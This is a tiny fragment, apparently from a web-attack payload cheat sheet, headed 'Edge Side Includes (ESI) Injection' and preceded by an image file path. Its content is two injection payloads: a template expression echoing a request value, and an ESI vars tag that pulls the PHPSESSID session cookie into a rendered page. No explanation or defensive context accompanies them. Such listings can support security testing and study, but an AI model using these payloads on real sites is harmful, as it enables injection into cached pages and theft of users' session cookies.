 Edge Side Includes (ESI) Injection
<div><?= request.city ?></div>
<div><esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars></div>